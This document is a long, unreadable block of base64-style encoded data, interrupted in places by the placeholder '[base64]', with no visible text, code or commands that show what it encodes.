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[base64]/4D8+BRPzcGD8fo9Ph3TYvXT1VQYzIJv3mwCgNNRRceJyG/OhXMr3OyNMKdss7pakN1L4FgPpmitRaG1jA926tvg3o/JpFnC45aqnZXquAe9JVgFSRmDCTzqvxF80e93Zn3NqBPGxFW8SEVYuQqRmwbBbgA/IYT4HEePPcgIG85VY7ooySpDiNNz6gGX4uzaysgLKiNzBC44UUlg1pCaiquItgueRxiaZ8jsuqVfZT3B+3/t5ivAquP2RbIk13kiEevhx3HuntuiGQGmVhv6Lb7PHoMfVoNks5cBQyG5fwVW/nFkV+PZVMht5M4g7gfiluihTc1Rw/RIHG08X1yHlF7e73lWulgHPJcVuoU6QOMay7x+jF/t8QKP1g3VqvkFVQzmOr8sn28CJUSWESRJmBInoa6Zq7xJ4Pc3wjmtxNw/0nswfd2DgAKJLpZ/XekzA7V0EuG7bX7RxPi0fdCJimT4sGL39B3SvY1O/+Ay4ZyiJQZlPbSsqkdKNLLrMw/UrNuzCC4h2Zsy5VviJ5xDTkAdUW119REZvNG5U+Gu6GBZM5uG5d+ECZfD7+z+qq2YT9czDC2tGHpmVuWAtzQnlSRv4hSvjm2K9hMmGGslcfbMu/Y7hMWVE5r/W/[base64]/[base64]/e5yR7e3dsIdMqxiTObN9dTNYz9O1Mm+bYRnr+bhTD9+YP4kzqj472dNGIPATB1FyuOxDLvKW0C9IhiL/[base64]/2qouxCdv6gv0ahg/VR4XU+k3+uRJLd7RSmBEsuKubyfGDtf+i4H5y1ndBYnaMb8HJWUQ5wDBzoaw0rUBvmk5q1oMGPf4b/ABeozft6nABgEnyH+QEPXcbgyEoRTF+DsBLvs+Q/acuk4ErFtJGBgBwCLnz5Mez8WqztANHuIDKAdrAlIAAA/ImoQUHiq2/z7jkxr+4VJolqoNEb2bsQcFrkN3l2fTG7rgoK1e6/I+orPa4AJ57kO/[base64]/SexXUp+SXYHvYHzdmdc/FIFOptXsKaypqyi9gmc1ew0M3lDkB5dqOi4C4UAQ6EjDbCGdZrppBvxq3HZX7Gg1KIyOL5W7NHiFvJ20JGmbesqrunFrBTORJ2mPbARQb2rOXCBRnBWRsm7BEOFJYwxZNnTk8eHBj6wGU7M5t868crkz3pQNjS1RILlbPRXDlVF+obcULI1/dM6BfhHDji7YoFlGlqv0PBbcRoOQdD9CAAANwUD/StW82bR7n+W9RBWQu4KMkTG1sXuAMIgEXDltkwgPABwJ2usZoHgkWxUMsgNhvTxduTTKn6mOscW1lopiCYKMJ/k9JKnulCSax+QA10Ahtog7RsOL/xupIGP2kH6EWHOdNIvBxm+PSGuLzlqkVL8lMOw/TnjlCi1Ea/9qYj3lCzMRk6UaFm67p3dc+AeHg3OcRww7XGCcDShIzh1n72b1KqE3A4XN+M3E0Tnfu4IKFz8SmDkFOb7xKdWhRu9Rm63CnODt4yVHTkt/kydJgKdx7mryJHcVja0jl65SWuc6WVHzy/BHssw6w7Z7lFfZTepl6FfjymZdXgFzXO6AKC0OWDrS+qmmNQb9Z0dRO392WWO9s/YT19271sGpbyo5UEn+DqRDGftQ4widpl604bAY08pjnh5Y+A5OxGfwG30clUfgqV4L30LDCxTTRf/ArOeYAsFyZZ5+VHVFcMvbImX4D6ZWbYRDHwmpulM3lhW9a7cwqpnO7ad+R1w9l0VQBNZDH3Kv/6e6alf+Rm4G9Zd+quZ7wiRTl7KL8Zddg/O4kPVOi/3XJtf9jeTKEVmrQmb8PbFJQTog/LafiWLF0ZeWxF8W1zZ1JSkDrSsl8usOh8X39tDs1w7/[base64]/mtZsieHxViHz0aXLdFvlm4m/9BzI6wBBeCHSMLsKAVZVtfzKCUcm5+ZwpPKnM5u2ILKkB1htiruDmsX1fEWOVVHzUImw/h1NoYt0GTBVP0C/XadQBBVithM96hK8rD2rcyduQ+Jj+rvq5JX3+9WXC54bfNttvxls/vjrbpyltml1roSZq61X4zK7POHh0797XdAePTM7//D4wvCnlI4YMgtZAQgK/8UggWCyhL+FkHyL5Kg0tnbmEx0+0h69yXda0J7nBeZxLuzAvIlafKa42cCN1TBD31OFZH88s7fLLukFCsk049b6be64tiZxfmaAIdbItGX5ErCrcaBFhW2pBe/nweoSgVTU0twRsfk5kPfn3GzgW5w827/TJlLfewS6xd5t0i0ne3IME0QnmW/g0+Orz6I2fP/[base64]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[base64]/UUdUFp9EgjYDnLJgmTy0kLwQQiZJCnS6ryrP9IX08Y2cFNaBEsk/a67Imt25fY8dlXIuHUbFxEqF2h6ZUnrNU94Chc9LWDfjvsgfIv7RH0+B+dG5yFZzyPbz1TYPut/ma9JXD/N1x1KlcsTzesjrZG+hkf41t3uuCSbiLtJpckPZzv/KDQD3Fl5GKxCKaDHQdcBPUvNqoIRBmcpue8v2rZ9pd5V6mdxOeXLf9CgBgfUswce0I91XIFfgy4bTU3+vusl3eAx03BciCng7V8jhE840mhcAzM4M74NfUfeZ14f0YZPKuoBx6zaPxBh2vK99dO+cqHtYY9j/+789zby0huBS+duhBfl93B/ZGKfqcviSyvR001bTPR+TV1a/cSZeFmVNzPF8HFWsbvjyfwEDNcYIAuWYlYeBZPJAUaXWQiWn9sZeWtCKUxsVR3F5lZVdR8F8gBnDviJmvWp+c7Vup7rqN+CoFEuqeLk6Hdj63EYS8EuUaW5tAIASaVL9cMoLNdIKepig1h9+tmsFGGbH/gJGMFDh6raoKzLXLsb8DRx9OaOO0L6yZD772ctYSRJRIWLx/m7MVzulN4nO0YjYgDZumJHpqKMJd4CYVzXlUoGoeOV9JoASq1aTkV+RwH2U4xUpuPpgWDmeHc1R8x+Sv1YV+O6I43liTLtdT6ocwFUer2cavM/p1AnT9DDL6dtbInu10vnoIieW0gnTsccI7LuIU2DEYjXye1ERet90ZkSWyUvJxtfgFcQ9ou9F54JU+NEFVTpJ/b6K1qcJJHictkKbrlayckCQJ4wZTRY7IA7GKDv6PLKAsTKQXcu1mP6f3S5FL8X8w3w/NMhmSLZ4Z5CpBvM7Mm1mxsUdJpEQBw8InQ2wGjH21Ifotgzxvm7g6NJ7MNmlhoy8Yic1LGjDZOs0zURDeY8+gu1knQnkimVFIQcl0Ub9pbhk7hg3T+sQ5/1onK8+jSFbZijCbXiHpMPWDLsFDAWNcErHLNE8OtwQvQywEWvPmjLPADWsZ4Uz7EWfxX1nEtOcDne6QK4evD7LDIdYjmaiQx2I9eMp7Uf2mjqRDE2oPObYBPgBOfHA6PUcwOoJs+cPLQ6uDzS/[base64]/mWXwMYzeCnmWw4YQaXzgM8PaJkw+5LKPsOUVKeQYYBPe6p5grYTAAAJbVGFuqEQYYZE3CO4kmeNEYdRcSzorACV2Yj4ypWHeSiezK9ldGC57LNcf+mXJuR9hcU/jYqYz2KLOaNJZOi6gWZUQjj354+7/2fsEkOKndxPYqEstb2rhWAqGUNOhh8KJLuyLDIAztKP9th85PJxQwEXpBYUcaRPimMKCEilJAP/VSLRWWTTjoR5q0MZBWLImIiuoy69/s5mZrM4IU0oZrW9B2F8smAEAswX3CHbedlX2y0NaQU3qeDJkuvW9Z3MG/mAOsDQVlM5SKWweg+20WE9uQ3u8ayXHcsfRtHQiKu196CQqShIpB5JyhKHAbzszKKu+qSB1jWVUcKK8JdWsfpz/sUOAdxj3iK8+5pSsYL8seJ8ndVhVhmwpA+JOTfGH7v4baIzOy+AguGyDvti50mE8UWCoF/IHLL7xP4+rusgXyLITv3QyEPIoD3Es7j27tbLPkMjbfdoGqA7PcYusOEK9aHqRefMIbFNFbppmAgeoOXPHjsQ6oukdq1BVuKTLAkIPp1KOKB3KxT4He3R59tr/4Kv2Vx/0bVTlTAv+bgd587YT1vHT1pDxfS0V7tiH8gUtGb36GNWHB2sjb1w4Z8PeOdcTxlo/raTUj5P+aF8bLxe6lMSJFM65zSjD6QFVNevmoJCkyMD55Wn+s9Wr3TyW0Anl3wJuxmz0LSPVbJMb+INYHulddWgcEzKinPGU5uzjldtYp56Yxvik/aLjHvRqIefhGgHGDFBuXCZd5TOvF9WK8J/[base64]/[base64]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[base64]/jSAqb8HODk1ob3OeKW3NCaiOHojMqk94duuKPc4NzMftdyvhi2V/[base64]/gNutSEHaSm3rxjLj2AhXuquNy0Mzd9smgR8ekklwZldbBLMJnmj1AZNIgSD3fDlfjYe+zs6+/[base64]//bVw3QQiTAAw1vTxi9ZcJr6goy4Ka4IG5nFeJuhwheV+ffumWk90luS88gvAKmmv/LL51j77aGxwZOSsWJUGmHPyyla+taWtc7dkff/QiUvWBY1KoD1MM1tNYokHCZVbbPo+eodsUyUUAuavoNG4SHtssfW+BB/XpStzb1hSibhQgiu2u6jg/GYgmrjdoZEKx7TwbL/XBv/4KvX8l2jb1O+b4YQuRETL/+oet8lRCXvyDrLgevi1pRaoBvSi9vdKzvH4UOUVuszam46eCtrfsRNMnqmAUPyFRBgXhQW6XaDVCVWoYrY4aCKprSxAvw/78Z5WvxjES6XhJqY+Bpdp24ewRJxjhG7GzrVIlw3TAhReXgAY12k4kw38jX8wgcuN8eB3uBPEGso2VmM3nFUIYdGdrJmbtBlduF2Wsv0+zPjvD/G/hnr/C8f3Pr+/XyDPur+fiA9h24ff6/Yt/fgM4gWLgyCgoCKUBlJujr48V3LOPC2QmeXaOLw2YpdVVaINXSDYNwYIyT2q4Q4qTO1nFcPbzV2vDs10j+j1h/uLubuKUHa6VBEtvcRuoOqeSLSUQ2nSpFAiSDHs4+SqNEFI7rtN5IJWVMiZgB5kJqPDwyHS8Pp73ZraN6h99xRF/W1xUW+6kG3YFQIM5pYUiwWpliSYZ2cFLFiwzOYAPq2XNfzd0MhracAGifcntaJDBMUVzZPjy3JLgn84VpspNbXAhuHKm1NH+9EVvbDAAwomJ8TMPqeTWerILywEj4/ZLgZTNnBayWzt+2/kuZd+i7i8VD6jVdxXUr7aw2lpd2Ma0Cj3ebOdCpNRRHbztOnMRRHFJDEKvnXeWOVWK0Ssy9btgvV2B3eKXdiBVDJthcqI/BJFdSHjAEvHuwm4eGyDM33FhVD+6OhmXxznr8K7CeG7EKH69L6Cfodm/9NcpDPNe/uK2QU0Rfj3JrI/BRwW+FMya2s1vg7NcU5n+8fSPgYhWmN0wVpodWA0jOjDrNiGNWoPmFTjXOS/PZqyf0STef38UmKcCb9/ieQ2vHk3h9gHdbAX+bv2pcOvu/B+09XNIXkru4lhSc+0GX7J3BH5DdrnMjU0Dm83qrpsPR3zs6/ExiVoziMD30CB3kJJFQudC8g2mzoonLo2GTfMNGAdu0DNHvNiunAtLeNSC6z+lrhiA0WwytG5cD8kict4DD0m4btJ6u8ynFJw5cbLuN5vo7CEaS29MsjKxcnsWzJkIkR4aNl9aaGoT/[base64]/+vuWZlPySURGkI/pXzPTTWM6Z8WCoxS2PFr3UQTzN7V/yyUDl+rodnV4fciv5lmCWBEWAEQaIRTM2yvcofZZHC22Yxz7nrwN7sK1NhKMdXzKLtjNSd/2dBpniR/L80kpF5YEC3xCIRKzOOmdLe+uLr6yeqi2FhDStpOO5dryS5t5pDgq+GCaMiPnbsp7+y1YWSUMB4BJjtR/fqP7lPPUbgWIMm/o6Louw+95UqHfu7pFdWWEu9ESfGrt0B2p2t8811EhwCAFDdTSj/Im5A+pVZOONQhNK7pGivTELi8wWozA7daQDNVk0MLkTdqWMOv6CFkRl5zptDu1RAmNXhcbvNpVCNLTa9MTi/Kf/uJZ00r77yG7hGS7X7/gmxsNmpPur5kl54ybQ4/24sYnXb8x2EUMm0f0nLj1tRngmWwuu2UIDduNOYkSzQlxsP+K5